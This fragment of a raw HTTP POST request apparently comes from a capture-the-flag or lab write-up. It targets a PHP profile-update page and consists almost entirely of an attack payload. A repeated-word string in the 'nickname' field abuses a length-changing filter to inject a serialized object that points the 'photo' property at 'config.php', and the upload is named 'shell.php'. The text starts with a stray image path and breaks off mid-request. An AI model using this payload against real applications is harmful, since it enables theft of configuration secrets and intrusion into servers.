 DNT: 1
Referer: http://39.96.91.106:7010/update.php
Cookie: PHPSESSID=66e1a13452849f2560acbb9b29a6487b
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------291041274713704
Content-Length: 1144
-----------------------------291041274713704
Content-Disposition: form-data; name="phone"
13549675586
-----------------------------291041274713704
Content-Disposition: form-data; name="email"
123000@qq.com
-----------------------------291041274713704
Content-Disposition: form-data; name="nickname[]"
nikename[]=wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewher
e";}s:5:"photo";s:10:"config.php";}
-----------------------------291041274713704
Content-Disposition: form-data; name="photo"; filename="shell.php"